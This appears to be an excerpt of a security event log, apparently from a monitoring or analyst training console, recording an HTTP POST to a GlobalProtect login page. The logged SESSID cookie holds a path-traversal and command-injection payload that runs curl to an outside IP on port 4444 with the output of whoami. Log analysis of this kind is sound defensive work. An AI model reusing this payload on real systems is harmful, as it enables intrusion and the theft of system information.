 Event
destination_address 172.16.17.139
destination_port 20077
time Apr, 18, 2024, 03:09 PM
Raw Log
HTTP Method POST
URL /global-protect/login.esp
HTTP Version HTTP/1.1
Host 172.16.17.139
Cookie SESSID=./../../../
Content-Type application/x-ww
Content-Length 158
COOKIE
SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.
92:4444?user=$(whoami)
1 row selected